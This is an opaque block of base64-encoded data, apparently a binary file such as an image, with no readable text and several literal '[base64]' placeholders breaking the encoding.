KT9PeAwQQhdV7eiNFuDLGf1nicMAhOOcMK4DD4twdk14dPCBFcf4QiidvXrgmDhrR5e6pK3/KRwid1nA4Hr1nq2iQgJOyBAO9dZ/nzTGZ/6wKue8WF3/evDLoUoi0jSiq8BIZeu92eH6J5AyEEuOzZ6Xeoy9Xc5whjOHpctALRamy3k6Ea03ha81J53R/f1kbMTMrybU56qKb17Ye/HLGbfnlwMTyuZfmOo4gskmB5UU8ya/[base64]/eqT/fwKe9O5A3DUPM8hvfoEPfsKA5zwPfscPOY7kTuCMx48KVcwAWmLw0lMQrLYA3eKw8SSd7mjRNo/qEWeuEX7g2/OilXAs4YTNEUf6EXUAEKRmA18sd6/gcFMoQ1vEOq8g8GTgD/6k97rorCaMn/[base64]/09vAjObLvgO/29M5E4jAnEXEkO09R2HC9HjESX6oFpo8o/k0S+4LgECgh3vIAE7vP+xSJE1OhFkBRMfaNMRwDFcOvFk4hEGKAlEopPLwDBWZgBsqRFlGgFusPF3XxBLSHrnbjF4HxlqKwBMgje2bDO5ARxTjgAh6QGaVHrcoKBeylAueD5eZgD/jAEBZEGz9QQdLAB0BAHCfEf9IDBCqABJTABtYle2wgC9aAFRYBFa4BGcQgCFBSEQWyIsMLCEnSjkZr7QSqI+uIL1RoiyjSJhUSDjXrDE3I+tAtCyXSNg/S+qRt7eJQI2VSOfNpOTVyDO8xn3xwEq0lNa3ldfgwDlkSn8pw9LQTIZvOhHJSI72T9AbxEMUzu2aSzQ7SDpvQ/[base64]/MDZbUwhJsjhzsDivMzun0J5MC/uGUCIJ8iBHpwYe7y7G0w9lkg4zxUTGsA/LlCf7wiSvU0/91CM3MidjcjsTVe+s8yV1kvfgsPSCDy9C/q8J78kOBXIg2TM6Xyc+uU2QHjEo7/NUjfI4UHVVBTBVj7IGPuEWcEEPBjQQ/[base64]/BE/[base64]/U7m7vI4mT9/YCDUd2IEfEZBcx3VBIOJMTDv0wEWE2ZrmTZjXrZiV17U5S87Crency/[base64]/1ISud2lJtmSJ846RI3sRlX4T1YwBNWbJcCRdh48DsDqH1joBMTt5M2fxMXwzxVLL/nR+AfkO8dHV1BdO8UKTUYhkRwQJ4RRN+9eNWweATXWAVZlVsW/6gEAQKCG/[base64]/c7B7F9hfakMTra/nyPzWY6+EpWfpVzU7muC7vu8SbaIBvRIk2ZdSAxgFd5qqV2KMOggltBloFhEQbUME7BQMV2gnnZgnsVFEERFRu0FdSA4VCJeogFqjYEqmIACoYgN2Kg/[base64]/lMbkmc5eU5xUk198qlHBxKper6nVlVZpwW0wBJUQRUs4RZcIRuyARUG9DBOocC/uhMM9BQo2BMb1BQrqd8qCRiAYRzSgMFysf5UiYPxNv9iQAm0wK6zx8LdEpqfQBCAAb9UOJu1GR5YHB7IQRv6QFro8psRm7vxUGbLcoMg+0eNoMeNQB3tirKdWBAEoZsCSw+aGHVxYK0yhgSiAAegR1xLkCyVAAwoAQZvVxWkgC/uLCJH+ZLBFMv0TmVnmy+MWp/ieHnZFPfE8Ayz0C7kdPPg13ib9gWO++6aVve2sLxLKpNZWqdfOgtjGvt0qQ2rm3tpMj21m331MZK5cO0s/pUnVTKTiXY9vZRNmZdS/Pd/6bvTq3p0tAAVGjQG+9sVguEYavmWT6GCWd3Ae7lXHbzf/Ks0kWEcsiEPeqAHollEeaDB6GUX7a8IoCALhiBZUABEYSCah+AM+hYbUjywWzzayQERiINFX/U9dZoPaUDHe7EXidjHfzwFPdd0l9jIvYme2ifEzuUuw8N+2oWyskAQFiGnWqGbyKBEvtCkL3l/kfPzAHWU85w41TwJaWC40/eR4fz69mL4FFK8bRLNr5CkpbORu5AJsdO1cZN/nXDQ0W0JHf0PaZtPFx1nuTN4//jRYzJS5RM5spPSK/3g2xzTl/u233tUndbTcT5q/l3gBSAx1H+BQX/[base64]/cVtA90qfnEXAhrlOUYjS9GmYPBzwAUUuAC7g9E3gXEwguBVl91lfKAnpBXS/+E9/+oDzOGSf912guynV7yy+BVjfcZ0TJF26BqSfnB3395L/BVi/nFunED+e/nvVV0SIP3FruAVkswZbUh+Jv/VNP/[base64]/t0fUMjAUQQMJUq9rrkjN46PlCNBJiuUPDm69OnNHU/XAQSI9BABunvvHkLD9+8hDL4QPz69+vSPGXJXf4FiCQrr4VNkaIK+eg0Oa1zXEUSAAgY4WQv6jUdBDQMuyGANLzhUQn3fxXfeehpUlF96/A0IIIEF1idCDdpNNqKDiKGnIQ39GWhfCAdKKCEF8dVggkQRdYTieBeMNBJBiSEkwnoUntRCjhOaYJKR3oVAZEZG7NHKS9cgM4sixNiiyiKq4JLMMayc0pMqrSBlDDAzIZXUUthAxeY4UmmTjJlDpZKHVkN4NcIJWchxxRAx2FBEoH7CwENZcA2RhyXAVJPM/jh59cVXYIHBo8wWTSCxWKY/[base64]/Qsrncjh/sWdeRYhSJ9rDaGEEkX4GdYTcD2RByrEHiOOo8b2Jemk8DxyqaZ2a/[base64]/+Uo/1TS9+MUc5SDH1K6BQGT84hRZeUJbYJAFMJDlT0WAgqDE0qchZGERagPGMRqV/[base64]/UnI9gKTjHpnXyQQsknmSFCWMSvlJ5tExAQggQMakF4ACrDKVIzPBd0KZyuxJyACzNF4pNwkuSerxW8IkT/hOdgMy1MV8ycAGztqniWhqIhGS8IIrzDGO/l+gAn9tKx021PS/[base64]/[base64]/gHif5TDDEQtapC6U4DFVlWxl1VsUw0A1hgLkqqjHM9doZoe08Z4AoVdQCELCYHL/njIRC5kArzTxwIo/nnJBRDtUvXI5CWPpwCELPKQdeyAryo1AnkNAFrpumTOUjUCDWAAZVNJgAUcMshUhcAh3/zmI6unAFWF0V6X+h3P7njPUIXsl/nMZzkHIMlRLsCNl1poKXsnATqmqljTQ1VBB0ADLbiBGP753UZ1yRaSGEUsPg3qWLQvEaYYRzmyAQxU9IJR7fhtcF/NlGSUg3Ydrmk1krvcX9iiF7OYRCDipwpKLEIQeSh2HloxbDlo9xQ1wfRdfBvCgRI0bpDCxHkV014dQEZf2W7vDOYbX4oqQYYVBU0OxUAGjW60ox5NDRnUQIb/miYNejBEJVaxilvcxRVhhDDUQGGHOtjB/gxsMEMwtrhTmZajww8GcRrtIB2FSO/OgOZzAA5QcaUiwMlKVWt32AxYSFc8AozMeMXtSHGTjxmyBGi0yhFt6D1L4JF0ljln9fzyCeSyjxiHagQKANrx4HwCJPcOx3OuVO+kHOlKlfPRkQ4B77icqkBncs+X2uXu6KEVi/pu21oLDFNEAtSyhUWoY1GKcNwFS9UQR6vHIY7vwjob5Jhd7GjnD3IkAxnGuFmZ0PQLq/ikFa34iSUoMbRFWIMSgmgEB7nrbPCGV9rjhVQ2rs3C9h6kQyVugRIpGu4ajluGPzgVRneoX8Wx2zV7mIMe5gB72Kd7DRy9N75X0YqbPDjv/sqQsBmYQC1qjSEYQJOp8Xva4TP+A6h2SK9CUPR0pAcWxitGLCIf4ACxahnR6UnAX3lcWTtm3KwKYDpYgW7+SHfn6umfQMn53FT2x/iTh355Kt2657haMpP1j0CN6y993lF+7ddxF0eABRgAFXcA3wdWEcBZq8BMkjcOe5cKikB26xNN7fNpz/AMpDALrXAMxBJQcHcXsUZ3DxYPMUU78CAO6kQmSNE/wLBr5eNMR4ElqGAJlpANOdhsP9F1d9E2ARVtkEJtkEIOmLcpDqFencIC8iVfnGEEnVFDpVc4OsRDerBRqrd6e8AHfBB7sVd7n4BvlXAJyUAOZ+QPypAL/lkECp/ABMBXLWZQBjx1fMdXTh4GVOWwBc5RAygygO3XVxd3AGGWRwGAc3EFgOkhfysmR5k1WQB4ZEtnfgZ4gHK2iAEoiVTVVEMXY5wFgCY3Hn9WVWWWcY+2fUxXV+uHSRvHgHAlAQ0gSpl0AJskikxHSTXHZ4MFaJ+kb8/mW7/1C4HwB58GTbRVdrHwDMNADMcQJUIId99FDj5VXP5Ad/LgD+PwTVLyas3UP9bgWsdwa62AJarQDraACqigCmJSDR/UWr+YF9FGeeTlF5DCF0hojyzQhBTlhILzGWEjOIWTBiDFQ3OQhVrYhQeJkHTwhV1YCZ8ACqBQCa5Qd2mk/g25AAqHgAmY0IZvuAVMsDqFUIchqXAMV1za4EZBgC8w8mdZtx565oBzhQCHJlYgx2PpoYt7lkuDtgDf93NedoBER4kEOEp/BgFW1gCmRWZDFomA1gA0uWPfYVp1lGhNRljjkYlLxQCfGGOBGEuFpmMMMJU52UcJ0ACtKAGMtlQQkH0KgACzuEd/2H52RH1gVgCHtVRnWXHfcQy/yJfJUA2pgAeR8AyihoF+YJiHaZjsMwyyEA7FYBxN41s4wWC1YztpOIJs4hS/2Fp40Q6tZQ3gaAxY0g6tgI62UD7euJnu+I4CBTeCQY+QYo+Yh48QRW7y9Rmf8QO5CRqlkW6p/[base64]/rBwtQMPejEOTOOlqrmak5cXE+iXwJCO/uRgC7YADF3ndb4IbatpLAPlmq/ZF7EZGdqSXnqjECYwA98WX054m7eZm0oAkFeIhQXJUa1hCIYQnF04nLHHBw15CWWYncnAhpjwnJjwCZkQClLgkTogBDQACpmwRVuUCZy6RcGwYXQYkltAICtzk0z3HX02VRKAfxqXgGXlnhaXZ2DFlePhokV5oYUElgJIVY8UAHZpVQsAWUe3RykniVlWVl/WHae4R1+2dKT1fVFnnkj3ADtZoj65Y7aKokslaSIHVeeqHjiqVG+GoqR1dMAkf7+aiO+3Zw+AAK1IVVwJAkHIl+IQgnmgCBw4mNA0pG7gBn7APpowBbEVC8MA/[base64]/GipVjJn662h0EEGmrBLqmBXITGgAu2mUIMHQ0qol5JVmZxYkT0AAFemYBEH1M11cu+kny/vehAdCe4kpXkzV0eturSwW4AXADsbaZfqkKgSCYQBqkGWh2osawbhAL0TAMBPtppEAKUVoKwxAN3+u93/u90xAOIUuy5xuneVGmLWEO/YO8mQltMSuzcUqz9GizL4CzHPJCPbu/MWQESyAFUhC0txkFYrAGBLlRfJCFfEAIDdzABzmcTTsGY/C0UXsIx/mQV6vBWYsIGgkKLcAEJVACGyACdVAIhfCciNDBHjyqoRAKpaqq22mStjQe93kAOta3sshZtRhWhQu76sF+drR9wtsdAJiTRmd+zZpVjfYAQ3egXVXEXUUAmeRKA5quH5ejKopXZWVHnsu5sfS5oEtH/jT5V6TlHU4paejZAD6MrDycc03louknVvUaWcfqVDPaHRSnAErGfma8VV/cHb4Aa9hwDFODCnIwdmWHgaD2DOtjdhD7acPgvZL8DJpQveIrDdIQDZqsyeIbDbsADm6DvuirvthQDb0ADOYAjowChPArhDIrsvVbp7FpL0CwIDkABDFkLzSQHS/0bTfwvwEswEYABIMjBrCHqMHpwF44B07rtGQgBhQMtYTwnFebwdacwRysqZ8gAueBARiwAWbAByectWPLwi7swmh7nWaAIgYwrAzIolb2SOx6l/MKxFBlR4fGAAoAZ/D8Zp9EAK+rct6BuwwIi0ucoQEwoBDw/rZERwBevGJSR7ze4cSNlJ/iSVV+fIkvV2M+PAG/yn4LgJ4TMEr0nHFNFbnCOmaym1kIIEgM4Epk/B24O6ucK9D76mWFiKDfoQZPUYKmfGuWIAfqE72LPJixwD7rk5jSBE3Zm4GftsmdnMmZ7MnkK7KjfCxjasq9cAzxQMiZ5hTJ4K8gC8tXLct2ahD80hzZwdZs3b/ADMBvKMBLQMBiUJCNipDNHG97HW9OO83Qac0a/JBU65yH0AeHsMIgIALfDM5MMM4oXM4r/JAtjM6pCjSYcCBaCXW0m3GK5GjecSBBnKsaZ3IJIEcM0Io3ytI86R2JWFaLZAA0SQDbaq+j/qWVi6SVarlIJ5esl2RHuusd7JeURhljqUgAcWyr3hGrCyB/m1S7OefH3dHQgFaeUJnQYDytSKaJgQtoCwCXBlB/qTgDb9eXrmULQ212x3i9GHi9mvAGXEAKscCk2nuYwyANw4CwChu+yIjJnhwNVg2PJWuypzwOXh1crezKr2y+9Fu/aC0iAiIFbS3h+0sDxBzXTDDXBEwGXJi0jfqFfM3Xfs3A1Fy2Gmy2GhYMmNoHh93BiBACG8DYGrAEDAzZ5Ty2k82poXCqL0x8wYAimp1zZmXSE8BKVNVlKxPE7DfSe/bExS3Gq0TbWHyXXsaWBlBlZWYACMDco92uWnys/jcWV0+Gr/oKuxC9ZwQQqxIwxZ89aHBpomEJVsmt0GQeAYH4ZUWOz9x9gLvruyZX3d26VGZlAIprrhKAr3WZ0VHMfX2uABx3w3zlHUCQ1WPal9UgCH9wjA/LgaJm38PApAobTU0KsYmwA4kQ1W+QBEngBxyogc/g31QdDd5QvldtLO8Id9fQC3UHXOG0ozH7pgEuQnRqp0DAy0FgBmOQOkCLOkHg1rUMtAGM4UELtKGx4VHr4c3szH3tzCLOwJla4thMqhuW4obN4piACCIA44xdAzT+nDVuzjh+qqfqChqmDcQTWY2F7/mOWMiaaN4HVaQ1oMg6acF9npXr0Tt2/gBOyXTC27t5nFXa3aCGmOhThX3mCn4xtsZ5+Wd9TuTJSoByZubz5+VKBUhQnKzEvWPx/GPF+h0r+uSgq1Yh/[base64]/ZDxHu/zrgxHEC5X3gAs+S2RW1WBiLjeQcPYrVQc/op1BAABLEZYiZWg5VpxqZi3g+ZHSIkACHCLic5xCRoACu9/W6YArcjc1D3ySRfwCt1+H3rwUMxxg27y6+HGHf8tN71n3IrR//6JyZ+uRl66Cni55t8daiD0tt5qx4AHRB29hKn00kAKSbCkiRBNbmCkU+AHXQAQOzTBiibtXCw/fjQtXAgr1rNYBaVNnAiO3EWMF9ttHHetlz9/48SNJElynLtxJ1G627gxIzl4MWXOfFHT5k2cN2uYCWXnyE8mQZkICaIDyFGkQZQqRWrEyBIpUcXw4UOIEFU+dMqokaLmkxg1c8RipUqo0CG0mNSuBZUpVzBtcbXlwnSoT59D/[base64]/zhiI0DMIEEQtgQ8DSFC/A+rLkLbTtqOMj5daammcZChJBBaHaFxoGImi0cQPWNxAKBZYGIJlih3c0ARHg6KhMciGlhyGoomm/hHnJYxerOYXkFISqaSRtPSSpZaonGnMnMrUaYtMQjEDKCa2QAKJoYoCooYakLKThhvyvMEpqKQQYw6ysqJDDSaiIgOsOeioyiqrDjtkLbbckqscbULZC6289gJCA8Aw0KAOszB1lC3GHIMsm08oQ0A/VvN7AMNWE7juNgZFBM4BA2HlL7nPNuxsQQZ1payA40BMjQETJ3gVNQsDQCABaA0owIHiCDBAtNcqezaB14ztbNfTHrDuvVk967bVVnHrLz/o5guguc7ELXcCCGoNwENWgT0QXuAeEO3fzBAIQNcEGSAAP/mS/fVddCdQlzv7YPuEShc5AuaPJZnEsSAd/gfSZApSEnlmx4X84GKHJDSJBclzpHnmGRszfsagic75JqN2WtwIGWBAcgelLU3yUsufw8xoTDLNxCkHIZqwo48xljhCCqGCOoIoo2qgYeut82xhBrD1dOopP8MiS6syCtVCCzHIAJQQTOOOe6/EQAkFLnPyNieUT+rKdC8pOAVMgzHMKmxUxUptjLFgcqEA4YbR1S7yCRDwdQJ7OUst29xWPa1Z2BJQ4AACFKb8W8pgZUCBYz3vzAFv0QtgN/lc76yAyydAjvbXA2DdMxWJ9QzXBIrb7vKD7S1AAQf4BS55ymIP1zTkfs8wAF/FDXZE1VB7+MLTW51P+gRMi2CB/u/Lsw3ZiLkXzvlcI6ZsYio1aikZSTxWKKKJohmZoSSQIiKxYIgfprCCJPhhZTg6R8ui4b9YAIlGM2vgOaZhDZfUryXIqEY8/PEzlHBJHCcRWtEyeJGYwARp8FBaDmrQJjMIQQUbOILU/BQUKSwhCEfp2g2+BjYggg0HetrTU6LgJ0SNhQ5zKEMZxPDEJ5pNblPMS93spoxymCMe8TBHJvqGCDCq5RBM4JQF/qIBKYTKMIjDxGLaYqq25CIbIQiA9MLHLDuSCHkMmlZqkGMg8tkrPnecgIp0pbBX3es87DvNfTAUAekRIHfViZ24FLYg3umOQQRwHoBmU4ADJIAB/s2LnG9+pznP7K5EEfMVrnLjoNypxnT6yk0eCUkv36FGYNDbZABQebvKYEh7pvGMgWznMNgkAx71I0eYxuGLO/jBDX4YxpOk8cD/BSll/ouGBDXhhhWsYAoOiUgFr4nNCDrEIA0Eh4s02I5xIAMbHmwHCH/GJXeUEEw5U2EKV8hCnAShD7nIhA5q4gEMDEAAQqDaFsbwUCfm0AhNGZsSLHoDi45tbEuAyhPJEBZALZGJajhU29Sghqpgai1yA2MYF5MLZWjDH1vsIiggJUYzlBEwOhiMqOaWuDeayi3KeMEmi+ccB4yGcwfyTgMuF4HMVGdEsIMWAgjAHOCsJgIR/[base64]/oAZ//KCweDFLj9VcFAXN9QjzA4zkBXsadwjIX81wGCm5I1vIrsf69nHRLhZAARK/D3f+CoCBeBxj33s1gXFuHKjJYDo3OrJSpouOxR6lcKQ80sJbNV5/[base64]/UBQD/[base64]/uxAbDq0dw7GNkMTHV9tyG8FpFUhTCGsEiiswK3An7DpWrbN7Vy8Ii5aDIa4QfEJ1PcNE4XoiwUsLII6EIbdCHb3uxsjx0PY6j8MoPHEGwmbieP4mMzyqgS4BS8AKVZ2lLmA1nLjZQZNHN93theKgKOuMF8mcgv4pYW0DByy/vsz6sqPBByggGz53ucJD5HCHECAfqsrlpDMMZtTd0vPeHLjxYQNnYJ+/6zCDemhLNSYrADJD3xbglFzkZTAhlnYhOOSiGsahkjbumEIO/+JtCBxg+AykpUpCLBrGYpooHAQNRTCGXe4hnZQO41gu3t6O2yIQWzIp33iLhRCGlfA/ju9y4UlMgO/M4HAEwAMALYxMAM2OLzDQzz3Ujw6ILY6wDyRsjbDqTwqrMLCSIwIUwsstJtQeIWYyqJcCAXTWwzVO4Qg0ClPib11myIr8jDHkCNQ0L0CfAAFUKujyg9gKTG/go1YcrlfWo5Mmg/l8ysTcD7YcB6ly439WC1aoQwReAEXgI2Z84xdCTPRiRwF8JXjQRfsyyrO0ZCkWh3SMJD88KsWeJwD/D0QMb8FmSTY0DI6VCtFahWyGr7wKbgX078AoBOEUxXJCr/8E5gYM75XXESJWUB4gqdj4AUIjAYKlMBrsrTfSgKauS0NxLQd4JEPXKcG4kabqRh+0qAU/[base64]/HIMN68kOtrSOKGsABcjL3KAsOQtAX8Q/ZdHJ9cgN/[base64]/q2KEU1GIwWpO03UlCAu6ILW7FEbAa4V0MbegsbbZC4xqTvedAdsIEfQpJK2E4drMIbiHCGWYKZ/AoUcxAQntMctYAJ9rM5kcy97fK9keygzAE8nVEisKE9FUTeJpKKW+jwDoxuLvBsvfAXm3MjFoc9C4AC/OCMm0Dw2rD3bewttoKMADQHHlFHKqBNGhdS4bAE6oYEaeNTR0tQSLYGrzAERpVRRFdUTHdAErYEXHdVNvUoUVVUZtVQ6WVBXZZAKOITtaiYG7AheIAXT5JgJpECYgQUueAOa6R8KTKcgAa6UgYUjhRJpwM1wvEGkyQgnnakorZLerC5jsNK4O4lo/[base64]/2nmOA8u3jIOmCD9toCDUCv9AIC/jR1KHdtV/[base64]/z10J9jEAooxKetAeXdYOYLgRLAAQ6ogAzAAS1whBsAAcrI/gAR0AIMwoUZqIDc4IAQWIJLqAZysFq4xdUXgRFeUAS1jcCv1UA3mDQR7B/fQtatG4VtnAjczFJpHZP6cYdksNYbRMGfwYZf+AW8jbtWA9cVQouI7ANzNYMNMFyFegH3sk7G3QJ3NbzHfUI8xuPzRIzKDSNS6bw+bkMx3EjPFVjQ/YRDoIHR9RQgoApDMNRH+WM3zAR5VAZE4F+kPV/wnd2kDdnpVQqlrQFQ/lkDLgqtqWDgFeGQBWWkXdmrVOUc+N+kPYrt/V/gTVoXEmHwjeX/zeWn5eWiYN8XcOVXDtmftd7qPebtJQpb1okQvkohiGYhYFmlqebp5WRM/uT+/[base64]/[base64]/mUG5nDOzma/xhpufloR/+VURmVqlmvFTmweP23gbWwVN9+8luzJnmbLVhq11ua5VmZv7mx5rl61hmXPjuzMxmYGVmXUtvHVDmVubm2xhu2jkO3Zpu3aftpqxm2A1u2CPmjfVsfgHqGyE2JxQAarBUd4Sol2EIdqMIU/UJnnRs3rfoY3gIWaMdbUfBnXxBFS8INRKIVwiOmX2C7e1Ii0i4dymNaWzqdrSIVakCcsRc717oMDbymbrgMgyOmSHNw0xW/9dtyhjvXYg8jKjTClHje6udc/TnBDXvDVe90H34M52AMKj2RMsPBScSPVzYQzn2AmR2dVruBOVuu8HmXp/p2T6S1mVP5mV/5ZwdblmkhscIbrZZ5rAyYKLh/[base64]/v5SO1DIWD9PqrdToHKjfdV1d+P1gSXDvgmBRQ4BCCcDYte8tUD2W+fSxskJZzd40mb4/gJG+L7G7Dqx8YQ3/LyG7FcG3qUJ89kF5lam93r2a1OObWUO8m7n63oG5U9Vimc+5l9eWVuu7H+/iSXvZl/25qMgbXSmZ2M+1YVPa7E2/HhvcjrhfHN+2oIfa3aukzHn8lCuZ48nZ022bNsuExfw55IXhFNIBVXo7TGG8y7R82TkCHeohnbwh3piiaEZmmNYhETQBJ0P9Gjw+Y6GbtP0xhL8VqN3NXNsMHmI/0x3x2wVB2PghF+40uHmJ6mPiQNPe4AoVIeJhQEGBVgwU2bLljEOxzB0aGZiHTZ1Ll60o1Ejxo517PQJGRIRSZKYTp58BGolKJQkD8E0eZJlpkyh/m7ixJmJ5SdMJjZgCKqBz54wc/gYgomSJdOmrpLlqvFi6tQaOq5izXo1CFcdObTq6JrjK9YaZmlYDZLDrNS0XtfWGDu2BtccVKfm4Brk7VWyW4V4xRqELeG4Y/XCLWw4iBC1cuWaDTu4cNi3edXq3bsW7uOvmeveDS06tOS9enUoBqIaiFkggrsqfmG2Kt29V+O+ts06cl3JXuPqNVy5Bg3ZVnXspqG8cPIarJuzLT56emjC01tgx27ChI9GnVL1+oUM2bVr2M6jFyduHPv249zBF3dNHLx27t23a+dO/7hkqP5o8kw0A0ozoIEDTjHKMNFIU2A0wzyzIIPSnFOh/oXgtEOOhhty2KGH8JDTTjLlyFPiP//I4w88K24IHzap0PKLeevtt+GKN+KIo0wnvXSIQGVoYNAAAlDAUEMPHTnGRGZkdFEhhYAkUh8cffRRlFL2URIiKKWEyUpc9njIjjTZlFNOO63UEw0aBIXBUHNocRQhSs3UlJ2g5JKNXdWBpdVpvmVlmF/InVUbXLJdhlpic9Um1V2X2fbWZ44F9pViaZ0GGWGQaqYpo7BR1mlejU266GOTqkWdqi8A6pujtDnH1m2AXsqWbKCqltWfu2HqmWbAcSXrZFKhFWutrdWKFlqrMmvcq6G5kF0L23EnyHfhjVceeuglo55697kz/[base64]/FeZrpoqVJupmjA4Xdl2H1WWW1W6fWmqzo4F1WlybtqZrV3z1VZZbrblWWWlXsRbY3pWtFVZeSDda3bGPF0occXNPd7Vo0WZHrQ/WgveLMeSZty023XbrrXvqnRfiueyp/[base64]/1DTmBY9rhlgaswuXKN39KTKvWFqy9ZG02sbFVsZxlq0LJpobUsRy0Mqc5zoXnc9oS3ba85UX1XAMZGVrPuYinLmyYIhKzY1CF/ohxjDvkbkJs7N00vlENdFmvXGY0nobWI48TIYx5J1JRi9yBDemJh3qs0xD2KqY9jXGsDt4TkgAgIr4tLIlJFrnS+TrJspax72Uxg5/[base64]/ghXGc2YIREVQxH3YuM0rGENPMSRd+fYRR3D/iGOPGrIouoKkY02JKJ4ICymgkxRw+BzDUQiQ5HuYGQjb6QhmWgJESEpBB9M8D0BMKEMZUASJpnUEU4G1ZOfxJhLwOS+922JlqWs2SlB8YlUmkB/UoBCFIImy1kO0Ku2xKUu+US4XvpSLTn8DViG+YJiPlFxtJmLaPJiQbyYUGpsYaDiquk24TCwVpcRFme2yVhBJeZu3xRhZv5aQ8HprYd0Lds6c8NL5HwWVMKyTGXWpji/QoaFblOtoFZLxMNaMzHGoSC0YPUsqhR0O5s7aBbHU42FbisZD1WPcLFhjZxOdHUqTek4qgEI2UXjHBhKRiBC6jvgnZRDz0uXHi3a/tIQZcMff4ypicZbong4TD6TiBF5qFejnmYvqxmDpEBecNQjKNUhWyhDyexwESkFtSRSFQkoRRngMGFVgPEr0/[base64]/nOUl7zmZR563aFe9p5HHO+FLyMf2aM+1EEHR11Cfvnb3/[base64]/n/pn6JRxjwlGDsFRXO9W/HxnJrbXUyfXZenu5zlKBaWImX6P91w9OJSFA0EoL3ADZajhKIZjdYVDgIhlj+LaI8ea0qEWGLHwdN2tJOHHAOsbIbdGgr+xCZiFHCjH2ppTkvfxj007WN2JjVNfEOUPLCnRQUeOU4ZqcztOoszXf/FPlB5tYc98zmZCbvcWVjOY0Txw7bn4ztTg+Z2BkS+ToKQ/xt1geZPxiHPGo6M9bh8eZn4IUuwDHeoqnXRxxKD+s0z7LNxT0ocsUReJH2PKTToulh3rUT7+YVTX2JDNQgJJAcIirPVKIWGPs1lyvNUoe8QiXhImUxIRMMEWDhQLa/tHPTmACTIRVK5WA3MkJndhS0TjbU2wB3/[base64]/EfJvhfTQDgxpyPrtVJKfna2f0a/XgVTADBzojADEQBGUTgLE0gBT7b3okGVoyY/mJZBmQIHgSxWGcwDegljabYlnF02ezlwA8QARV0ARe0wTEiYzIq4zIyYzM64zNCYzRK4zRSYzVaYzVywRQ4ARGoWApKHG0dXg25WRQR1BRqB5zNgBX+Ap0RHzZsIRdqkTu6IzL0AjCYAzncB6Xl0T523xviiD8wzHYxn87h4zjcYfiJX0KeCDmcAicsncRY3/pB4vY8SR0YogC8gFKZASNihCOSHVXBjCT23yOc0v9BUibKDIN1Yi68QjAEA0584k70BCHoDAYMgAaYIirygSydxCreiS3lnRns0lvVig8dGdQYTgeSk0DN3uz5gBMY4zVK5VRSZVVa5VVi5TJm/uMNNOVAlROaQaFomOM5mkAJlEA6/l7whY4WkgcylFx7VUPI0aPJoVw+6iMfEUyOAGRATppyVVo7ZANMHeQf5WFhysMxTEItGANEBoxEhuRLPAkflAAltUAibmQd8IGThESChVL7HVj/nVImmOSsDZVH9oEmEo1NpB3aKYNLvuQBql1LFMKw2aQGsEAUiIFZSWCz4V0uCOUr8lK1rdYDpduY+VO8FcZSVo7jhE1X1gARROUxQoIoiIIuMMN1Ymd2aud2cmd3eud3gmd4iud4kmd5mmd56oIuiAIkJCMXEIFi4VM4Us7uXc7uFZRZsoAgzBk7riXxyeV4/EIvLGbx/[base64]/vyBjwmUwdwpm7K9KGfK6K3W6ClFIvd05I5+JCbsxAFqw6/lQjBogzloQzBkgzYoA5G6JP0sYJJ6wAZYAAXcgBToJABJaVqtRJXywVD2idjoBam0ni2GYLqdjZk1C5nSopmaxQ1MATKKwpzSa73a673i63iKAjJOQbFEnHzKnrr2KXbU51iWpVmWQH7uZ0Jdw2+5Y/GVXC8o5sd9nDHUozmUA6RW6KQ2UqVGaEo5VKY+n4UKZobOlEICUokcw2KWamOeaoH1yJMQQhAIgEFQQAkwgazOaq2i6q2GUlctWCZEYkh4RB3EGiXGTygIaa8dazzEQzkow7Imq2veBM5I/[base64]/+6i/+1ukxOoGM/[base64]/LApcAGChuePAnFx2fMcBIBQcoBqPCpUnv9KqOfgBah8DX54Iui8ycOJxH6cyh/oh0Kuqi7OrmYYr44QxLpCCGSe3yAR18DAWEwJNmGCH48g/[base64]/bFa5jy0rWwjYLAjw8qz+MjCjpjCPZFcZs49kJkci8zJvycz86LFG7wojDBVP/nMwPAIi2IEZIAFQgLMACADO0h1MmHOaqNVajW1feYYMUU2iGM7i0OCl6JWQPZ5zzp4d4zM/2/Vd57M/twEX9FPlCPRAg94hI7DBlqUImKUIQEEn0AIr9FYXRjDx/cIkRO5FT3YtqAJHd3Q1Lww5KENIh7AIj/CKzBxDVV+6JIPysLQLq66GykM5OKyC0jD2rM9N78EeKFsJxB8FcAC26uxP398ACjWX+B8xo4nx4hpmLiJHJvFI1AlMbjT0VjN5ISvGgoJQYXXWWgBXC4AJjMFOKsVX2VJ4gzdZB3JYyFAaWwW5kmtlQQ6QhSk1yTXk2G8b1DVe2/d986//+uAu/go0ZFyOtODWWPLeYZeACChBJ+wnRD/U8D0sMnSC9EAMLURuKhwDZnMwVE/vnlmfSGMPSe+laMtHyJnw841DGKa2TLl0qKasPCy4qE1M7JoEbc+Bbc9Abl8Ab/PuTvrwaQazEA83cRdvxqBaHdDBRDDicmdJczPtND81QqIIsoZCVdsBGzQBE6hAUHA1BVhACZgBH/ywlI53mN/SlfKJDaJ3EMbg4xzOlsV3U8otfeN3nMu53er1exbwowhyFA5uWAo47x1ugfsAgg8qFjrstvSnMUyC9EjPBKfCc2c2hp/X83QupXo4wyBdyFmDQ7lHMhjkib9yQrqwiZDDTEOa/ojG1/HmGiHsQRrowRwAAe7eeG7m+E9vZs/eKjFXItDGj5DzwRwsyZEr8ZaoBCjghLEyeTW/cjw8Myg8wlWbARswwZIGgJZbwAvMAU+CeZiDtyuQ+YoxBhqncT3Ht2i1uVzTwDHi8Zyr+7rPqd7eQJiNoNRUhVgCeJ/D2WEbtgjggDpSbrbcGfGpQiBMwnpNsC1oA2ZPMwffYTzcI4frZaWPsoiE0TVYgyK1xzGI14mrNkyD+h/5Q+j8oYPG11UdQu3uARmwuhTo8BLkps7quEcGWCj9OHHnKk1kDFEphCIm9RKrRJlE88EnfHTHlDZ4iWg+ex9ggh2UQFAEQAAI/kBQAAEdRKm2b/tvevsaYxlAXc03Qo65lntXxisksPvYk72bsucUeOW25elgIzSc+fl24HuBo+Wgg9zIHd8peEEg0MIsULj1IrzCH+TT8lRsrwjEg26IyEdOVXyfOZTGp/ingyrCyGPpfnaOYNXswoTJk4EWkIHKD0C1ejEZzF2O7+SOXj5IUuJw56qufwki/IhGzsHOm0TPMy3QQzeky4PaZYIZRMlFjMEoavfTb4AOSH0YU70tXWB1CJ6kaA1b50XgVdnXG6f0v3l95zE69EP298M7oAM3eP/3gz80lOc28IP2U8N1kr/2o4N5OsM2uL/3d0P8o0M6pAM1rMP9/vMDP7xD9v9RPzjDeQLENn79CPbj54xZQoULGTZ0+BBimzY+atR4cRHjixo5OHbsWLHixRYjSbYwcRJlShMlWJYQ4ZJFo1OpevX69QsZsmvYePb0ea0aMl5VzqSqhWqcNm3l